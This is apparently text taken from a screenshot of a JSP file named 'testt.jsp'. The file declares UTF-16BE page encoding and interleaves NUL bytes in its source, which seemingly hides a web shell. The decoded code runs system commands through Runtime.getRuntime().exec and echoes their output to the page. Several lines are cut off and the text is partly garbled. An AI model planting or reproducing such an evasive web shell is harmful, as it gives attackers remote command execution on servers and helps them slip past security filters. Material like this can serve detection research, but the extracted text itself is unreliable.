 testt.jsp
ParserController.java
1 <jsp:directive.page pageEncoding="utf-16be"/>
2 NUL<NUL%NUL
3 NUL NUL NUL NUL NULPNULrNULoNULcNULeNULsNULsNUL NULpNUL NUL=NUL NULRNULuNULnNULtNULiNULmNULeNUL.NULgNULeNULtNULRNULuNULnNULtNULiNULmNUL
4 NUL NUL NUL NUL NULjNULaNULvNULaNUL.NULiNULoNUL.NULBNULuNULfNULfNULeNULrNULeNULdNULRNULeNULaNULdNULeNULrNUL NULiNULnNULpNULuNULtNUL NUL
5 NUL NUL NUL NUL NULSNULtNULrNULiNULnNULgNUL NULlNULiNULnNULeNUL NUL=NUL NUL"NUL"NUL;NUL
6 NUL NUL NUL NUL NULwNULhNULiNULlNULeNUL NUL(NUL(NULlNULiNULnNULeNUL NUL=NUL NULiNULnNULpNULuNULtNUL.NULrNULeNULaNULdNULLNULiNULnNULeNUL
7 NUL NUL NUL NUL NUL NUL NUL NUL NULoNULuNULtNUL.NULwNULrNULiNULtNULeNUL(NULlNULiNULnNULeNUL+NUL"NUL\NULnNUL"NUL)NUL;NUL
8 NUL NUL NUL NUL NUL}NUL
9 NUL%NUL>NUL